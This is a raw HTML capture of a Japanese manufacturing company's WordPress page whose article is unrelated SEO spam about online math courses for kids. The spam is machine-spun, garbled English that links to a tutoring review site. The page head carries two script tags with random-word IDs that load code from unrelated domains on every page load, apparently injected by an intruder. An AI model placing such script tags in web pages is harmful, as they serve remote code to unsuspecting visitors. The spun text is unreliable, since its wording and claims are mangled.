

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ito-ss.co.jp/archives/43582
body_size: 9011
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="format-detection" content="telephone=no">
<link rel="start" href="https://ito-ss.co.jp" title="TOP">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//apiexplorerzone.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />

<!-- SEO SIMPLE PACK 3.6.2 -->
<title>Here Is What I Know About math websites for kids | 伊藤製作所</title>
<meta name="description" content="Tropical geometry and the speculation of Gröbner bases relate piecewise linear geometry and geometry of lattice with alg">
<link rel="canonical" href="https://ito-ss.co.jp/archives/43582">
<meta property="og:locale" content="ja_JP">
<meta property="og:type" content="article">
<meta property="og:title" content="Here Is What I Know About math websites for kids | 伊藤製作所">
<meta property="og:description" content="Tropical geometry and the speculation of Gröbner bases relate piecewise linear geometry and geometry of lattice with alg">
<meta property="og:url" content="https://ito-ss.co.jp/archives/43582">
<meta property="og:site_name" content="伊藤製作所">
<meta name="twitter:card" content="summary_large_image">
<!-- Google Analytics (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4NG1SHY7GG"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag("js", new Date());
	gtag("config", "G-4NG1SHY7GG");
</script>
	<!-- / SEO SIMPLE PACK -->

<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ito-ss.co.jp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://ito-ss.co.jp/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='style-name-css' href='https://ito-ss.co.jp/wp-content/themes/ito2022/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://ito-ss.co.jp/wp-content/themes/ito2022/css/bootstrap-grid.min.css?ver=6.3.7' type='text/css' media='all' />
<script type='text/javascript' src='https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG' id='scarper_optimal_buttery_manner-js'></script>
<script type='text/javascript' src='https://apiexplorerzone.com/cKxDXshtxehIvuHjdk6snOKnBGNM3qpOcIzOAO8CJWm' id='angle_marten-js'></script>
<script type='text/javascript' src='https://ito-ss.co.jp/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://ito-ss.co.jp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://ito-ss.co.jp/wp-content/themes/ito2022/js/bootstrap.min.js?ver=6.3.7' id='bootstrap-js'></script>
<script type='text/javascript' src='https://ito-ss.co.jp/wp-content/themes/ito2022/js/common.js?ver=6.3.7' id='liquid-script-js'></script>

<!-- Site Kit によって追加された Google タグ（gtag.js）スニペット -->
<!-- Google アナリティクス スニペット (Site Kit が追加) -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-55V6SK7' id='google_gtagjs-js' async></script>
<script id="google_gtagjs-js-after" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ito-ss.co.jp"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-55V6SK7");
</script>
<link rel="https://api.w.org/" href="https://ito-ss.co.jp/wp-json/" /><link rel="alternate" type="application/json" href="https://ito-ss.co.jp/wp-json/wp/v2/posts/43582" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ito-ss.co.jp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://ito-ss.co.jp/?p=43582' />
<link rel="alternate" type="application/json+oembed" href="https://ito-ss.co.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fito-ss.co.jp%2Farchives%2F43582" />
<link rel="alternate" type="text/xml+oembed" href="https://ito-ss.co.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fito-ss.co.jp%2Farchives%2F43582&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><link rel="icon" href="https://ito-ss.co.jp/wp-content/uploads/2022/08/itossfavicon-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://ito-ss.co.jp/wp-content/uploads/2022/08/itossfavicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ito-ss.co.jp/wp-content/uploads/2022/08/itossfavicon.jpg" />
<meta name="msapplication-TileImage" content="https://ito-ss.co.jp/wp-content/uploads/2022/08/itossfavicon.jpg" />
	
<script src="https://cdnjs.cloudflare.com/ajax/libs/bxslider/4.2.5/jquery.bxslider.js"></script>
<link href="https://cdnjs.cloudflare.com/ajax/libs/bxslider/4.2.5/jquery.bxslider.css" rel="stylesheet" type="text/css">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Noto+Sans+JP:wght@400;700&family=Noto+Serif+JP:wght@500&family=Oswald:wght@400;600;700&display=swap" rel="stylesheet">	
<script>
jQuery(document).ready(function($){
    $('.slider').bxSlider({
	 mode:'fade',
	auto: true,//自動切り替えの有無
	pager:true,
	speed: 2000,
	pause      : 4000, //静止時間
	controls: false
});
});
</script>
</head>

<body class="post-template-default single single-post postid-43582 single-format-standard">
<div class="wrapper" id="top">
<div class="">
  <header class="header">
    <h1 class="logo"> <a href="https://ito-ss.co.jp">
      <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="285" height="52.065" viewBox="0 0 285 52.065">
        <defs>
          <clipPath id="a">
            <rect width="50.687" height="44.48" transform="translate(0 0)"/>
          </clipPath>
        </defs>
        <g transform="translate(-50 -23.415)">
          <text class="a" transform="translate(112 49.415)">
            <tspan x="0" y="0">株式会社 伊藤製作所</tspan>
          </text>
          <text class="b" transform="translate(112 71.48)">
            <tspan x="0" y="0">Ito Seisakusho Co.,Ltd.</tspan>
          </text>
          <g transform="translate(50 30)">
            <path d="M12.729,0,10.608,7.4h.034L12.78,0Z"/>
            <path d="M12.78,0,10.641,7.4,9.007,13.033h.009l-.051.061,3.95,3.584H23.924l-6.8-6.166.9-3.113h23.14l-1.138,3.972h7.4L48.566,7.4,50.687,0Z"/>
            <path d="M33.2,35.082l-.574,2.008H9.512l1.138-3.974H3.261L2.121,37.09,0,44.48H37.906l3.407-12.025-3.789-3.439-11.166-.141Z"/>
            <path d="M43.1,28.259H6.672V17.3H43.1Zm1.232-12.2H5.439V29.488h38.89Z"/>
            <rect width="1.835" height="8.06" transform="translate(12.057 18.851)"/>
            <path d="M25.941,20.457H24.095v6.455H22.26V20.457H20.431V18.851h5.51Z"/>
            <g class="c">
              <path d="M38.173,22.772c0,2.8-1.366,4.254-3.4,4.254-2.22,0-3.306-1.918-3.306-4.129,0-2.274,1.252-4.161,3.42-4.161,2.347,0,3.285,2.075,3.285,4.036m-4.776.094c-.01,1.543.511,2.648,1.439,2.648s1.408-1.1,1.408-2.68c0-1.408-.469-2.586-1.408-2.586-.98,0-1.439,1.23-1.439,2.617"/>
            </g>
          </g>
        </g>
      </svg>
      </a> </h1>
    <div class="nav-wrapper"><!-- ②ナビゲーションメニュー -->
      <nav class="header-nav"> 
        <!-- Global Menu -->
                <ul class="nav-list"><li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23 nav-item d-none d-md-block"><a href="https://ito-ss.co.jp/about">会社情報</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25 nav-item d-none d-md-block"><a href="https://ito-ss.co.jp/business">設備紹介</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24 nav-item d-none d-md-block"><a href="https://ito-ss.co.jp/site">会社紹介</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19 nav-item d-none d-md-block"><a href="https://ito-ss.co.jp/contact"><svg xmlns="http://www.w3.org/2000/svg" width="22.7" height="18.29" viewBox="0 0 24.703 20.288"><g transform="translate(-1567 -30)"><path class="a" d="M28.7,31.288H6a1,1,0,0,1-1-1V12a1,1,0,0,1,1-1H28.7a1,1,0,0,1,1,1V30.288A1,1,0,0,1,28.7,31.288Zm-21.7-2H27.7V13H7Z" transform="translate(1562 19)"/><path class="a" d="M19.567,28.045a1,1,0,0,1-.555-.168l-7.567-5.045a1,1,0,1,1,1.109-1.664l7.013,4.675,7.013-4.675a1,1,0,0,1,1.109,1.664l-7.567,5.045A1,1,0,0,1,19.567,28.045Z" transform="translate(1559.784 15.306)"/></g></svg>　お問い合わせ</a></li>
</ul>        		  <div class="h_tel">
        <svg xmlns="http://www.w3.org/2000/svg" width="25" height="25" viewBox="0 0 24.841 25">
          <g transform="translate(-1368.233 -32.959)">
            <path class="a" d="M29.46,31.833l-.059,0a24,24,0,0,1-15.377-6.668,22.78,22.78,0,0,1-4.855-6.907,24.059,24.059,0,0,1-2.1-8.665c-.13-1.377.45-2.387,1.482-2.575a1,1,0,0,1,.527,1.921,1.6,1.6,0,0,0-.017.478l0,.044a22.072,22.072,0,0,0,1.927,7.968,20.788,20.788,0,0,0,4.431,6.3,22,22,0,0,0,14.065,6.1,2.027,2.027,0,0,0,.49-.077,1,1,0,0,1,1.915.405C31.89,31.31,30.631,31.833,29.46,31.833Z" transform="translate(1361.184 26.126)"/>
            <path class="a" d="M24.448,28.857a1,1,0,0,1-.489-.128,19.643,19.643,0,0,1-7.479-7.457,1,1,0,1,1,1.741-.985,17.643,17.643,0,0,0,6.718,6.7,1,1,0,0,1-.491,1.872Z" transform="translate(1358.532 22.482)"/>
            <path class="a" d="M27.28,30.625a1,1,0,0,1-.7-1.71l2.666-2.645A1,1,0,0,1,30.166,26l6.427,1.444a1,1,0,0,1-.438,1.951l-5.892-1.324-2.278,2.259A1,1,0,0,1,27.28,30.625Z" transform="translate(1355.701 20.714)"/>
            <path class="a" d="M17.36,18.136a1,1,0,0,1-.719-1.695l2.242-2.322-1.326-5.9a1,1,0,1,1,1.951-.438l1.444,6.427a1,1,0,0,1-.256.914l-2.616,2.709A1,1,0,0,1,17.36,18.136Z" transform="translate(1358.529 26.126)"/>
            <path class="a" d="M7,1H0A1,1,0,0,1-1,0,1,1,0,0,1,0-1H7A1,1,0,0,1,8,0,1,1,0,0,1,7,1Z" transform="translate(1370.005 33.959)"/>
            <path class="a" d="M0,8A1,1,0,0,1-1,7V0A1,1,0,0,1,0-1,1,1,0,0,1,1,0V7A1,1,0,0,1,0,8Z" transform="translate(1392.005 48.959)"/>
          </g>
        </svg>
        0584-62-5375
        <div class="tel_sub">受付時間：平日8:00～17:00</div>
			  </div>
      </nav>
    </div>
    <div class="burger-btn"><!-- ③ハンバーガーボタン --> 
      <span class="bars"> <span class="bar bar_top"></span> <span class="bar bar_mid"></span> <span class="bar bar_bottom"></span> </span> </div>
  </header>
</div>
<main>
<h1>Here Is What I Know About math websites for kids</h1>
<div><p>Tropical geometry and the speculation  of Gröbner bases relate piecewise linear geometry and geometry of lattice with algebraic geometry. All wanted facts from algebraic geometry and convex geometry shall be mentioned in particulars in the course of the course. The course might <a href=“https://www.topschoolreviews.com/juni-learning-review/“>https://www.topschoolreviews.com/juni-learning-review/</a> be relatively self-contained, however familiarity with elementary strange and partial differential equations and Fourier evaluation will be assumed. This is a basic introduction to partial differential equations as they arise in physics, geometry and optimization.</p>
<ul>
<li>The graduate Mathematics Program at Harvard is designed for college students who hope to turn out to be analysis mathematicians and present definite promise on this course.</li>
<li>The key thought is to make use of three explicit properties of the Euclidean distance as the premise for outlining what is supposed by a common distance function, a metric.</li>
<li>Section three describes a mannequin that is applicable for events occurring ‘at random’ in such a means that their price of incidence stays constant.</li>
<li>If you’re looking to spend a little extra time on a selected math topic, we suggest our longer diploma courses, like Diploma in Mathematics.</li>
<li>However, it was his interest in a totally different topic that radically altered the course of mathematics.</li>
</ul>
<p>This free course develops ideas about chance and random processes. Sections 1 and a pair of introduce the elemental ideas of random processes via a series of examples. Section 3 describes a mannequin that&#8217;s applicable for events occurring ‘at random’ in such a means that their price of occurrence remains constant.</p>
<h2>Whispered junilearning Secrets</h2>
<p>This Basic geometry and measurement course is a refresher of length, space, perimeter, volume, angle measure, and transformations of 2D and 3D figures. If you are learning the content for the first time, consider using the grade-level programs for more in-depth instruction. By choosing to check online at Alison, you’ll have entry to dozens of expert-developed math courses. Simply enroll for any considered one of our on-line math courses and begin studying. Check out our list of free certificate and diploma courses right now.</p>
<p>This free course, Egyptian arithmetic, looks at how the Egyptians solved mathematical problems in everyday life and the expertise they used. An understanding of this space has only been potential following  the translation of the &#8230; It can be used as Continuing Professional Development by individuals or groups &#8230;</p>
<h3>What Does juni learning Do?</h3>
<p>We have a singular open-door policythat makes it potential for everyone to enrol in college research, irrespective of their educational historical past. If you don’t meet the entry requirements for a level, we’ll allow you to get in by way of single undergraduate topics and transition into a qualification from there. Most of  them are restricted, which means you’ll have to use for entry and be accepted before you can begin learning on-line.</p>
<p>When you master this thought course of, you presumably can cause your way via a lot of life’s challenges. From architects and metropolis planners, to computer programmers and information scientists, professionals in practically every business rely on math to do their jobs. You can study extensively applicable mathematical ideas with on-line courses delivered through edX.</p>
<p>Engineers, scientists, and medical researchers make calculations that drive new discoveries every single day, starting from lifesaving medicines to sustainable building materials. Apply instruments of single-variable calculus to create and analyze mathematical models utilized by real practitioners in social, life, and bodily sciences. Learn algebra—variables, equations, functions, graphs, and more. Learn high school geometry—transformations, congruence, similarity, trigonometry, analytic geometry, and extra. Learn the basics of algebra—focused on widespread mathematical relationships, corresponding to linear relationships.</p>
</div>
<p>single.phpを表示しています</p>
<div id="comment_area">
</div></main>
<aside>
<p>サイドバーを表示しています</p>
</aside><footer>
		
  
		<div class="container">
				<div class="row">
    <div class="col-md-6">
		<div class="logo_f"><a href="./index.php"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="349.47" height="63.31" viewBox="0 0 349.47 63.31"><defs><clipPath id="a"><rect width="50.687" height="44.48" transform="translate(0 0)"/></clipPath></defs><g transform="translate(-50 -23.415)"><text class="a" transform="translate(112 49.415)"><tspan x="0" y="0">株式会社 伊藤製作所</tspan></text><text class="b" transform="translate(112 71.48)"><tspan x="0" y="0">Ito Seisakusho Co.,Ltd.</tspan></text><g transform="translate(50 30)"><path d="M12.729,0,10.608,7.4h.034L12.78,0Z"/><path d="M12.78,0,10.641,7.4,9.007,13.033h.009l-.051.061,3.95,3.584H23.924l-6.8-6.166.9-3.113h23.14l-1.138,3.972h7.4L48.566,7.4,50.687,0Z"/><path d="M33.2,35.082l-.574,2.008H9.512l1.138-3.974H3.261L2.121,37.09,0,44.48H37.906l3.407-12.025-3.789-3.439-11.166-.141Z"/><path d="M43.1,28.259H6.672V17.3H43.1Zm1.232-12.2H5.439V29.488h38.89Z"/><rect width="1.835" height="8.06" transform="translate(12.057 18.851)"/><path d="M25.941,20.457H24.095v6.455H22.26V20.457H20.431V18.851h5.51Z"/><g class="c"><path d="M38.173,22.772c0,2.8-1.366,4.254-3.4,4.254-2.22,0-3.306-1.918-3.306-4.129,0-2.274,1.252-4.161,3.42-4.161,2.347,0,3.285,2.075,3.285,4.036m-4.776.094c-.01,1.543.511,2.648,1.439,2.648s1.408-1.1,1.408-2.68c0-1.408-.469-2.586-1.408-2.586-.98,0-1.439,1.23-1.439,2.617"/></g></g></g></svg></a></div>
		<div class="clear"></div>
		<div class="mt10 mb30">〒503-0112　岐阜県安八郡安八町東結1822-2<br>
TEL　0584-62-5375　FAX　0584-62-6898</div>
					</div>

										<div class="col-md-6">
                    <div class="f_nav">
				<div class="container">
        <ul>
            <li><a href="https://ito-ss.co.jp">TOP</a></li>
            <li><a href="https://ito-ss.co.jp/about">会社情報</a></li>
            <li><a href="https://ito-ss.co.jp/business">設備紹介</a></li>
            <li><a href="https://ito-ss.co.jp/site">会社紹介</a></li>
            <li><a href="https://ito-ss.co.jp/contact">お問い合わせ</a></li>
